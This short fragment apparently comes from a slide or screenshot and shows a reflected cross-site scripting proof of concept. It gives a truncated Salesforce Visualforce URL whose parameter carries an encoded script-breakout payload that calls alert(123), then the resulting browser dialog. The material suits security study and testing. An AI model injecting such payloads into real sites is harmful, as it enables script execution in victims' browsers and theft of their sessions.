 .com/apex/XSS2?userparam=testing%27%3B<%2Fscript><%21%5Bendif%5D--><script>alert%28123%29<%
...rodneybeedecom-dev-ed--c.develop.vf.force.com says
123
OK